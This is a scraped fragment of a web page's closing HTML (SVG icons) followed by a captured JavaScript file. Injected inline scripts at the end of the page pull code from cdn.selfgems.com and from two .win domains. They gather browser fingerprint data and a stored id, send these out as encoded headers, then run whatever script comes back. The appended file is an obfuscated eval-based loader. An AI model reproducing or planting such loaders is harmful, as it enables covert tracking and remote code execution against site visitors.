              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2389
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"jMZwurvkl",18,2,34))